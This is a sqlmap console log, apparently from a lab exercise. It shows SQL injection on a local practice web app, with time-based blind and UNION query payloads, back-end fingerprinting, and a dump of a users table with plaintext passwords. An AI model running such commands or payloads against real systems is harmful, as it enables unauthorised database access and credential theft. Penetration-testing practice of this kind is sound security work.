 选择C:\WINDOWS\system32\cmd.exe
E:\sqlmap>sqlmap.py -u http://192.168.235.128/sqli/example1.php?name=root -D exercises -T users -C id,passwd --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.3.34#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:03:24
[22:03:24] [INFO] resuming back-end DBMS 'mysql'
[22:03:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: name=root' AND SLEEP(5) AND 'ZIae'='ZIae
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=root' UNION ALL SELECT NULL,CONCAT(0x7171706271,0x6c44666c507144467464445953664​16e597363535449757a56425252466a756878474d726c4a6a66,0x7178767871),NULL,NULL,NULL-- cRUr
---
[22:03:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[22:03:24] [INFO] fetching entries of column(s) 'id, passwd' for table 'users' in database 'exercises'
Database: exercises
Table: users
[4 entries]
+----+---------+
| id | passwd  |
+----+---------+
| 1  | admin   |
| 2  | admin21 |
| 3  | secret  |
| 5  | azerty  |
+----+---------+
[22:03:24] [INFO] table 'exercises.users' dumped to CSV file 'C:\Users\BUXIN\.sqlmap\output\192.168.235.128\dump\exercises\users.csv'
[22:03:24] [INFO] fetched data logged to text files under 'C:\Users\BUXIN\.sqlmap\output\192.168.235.128'
[*] shutting down at 22:03:24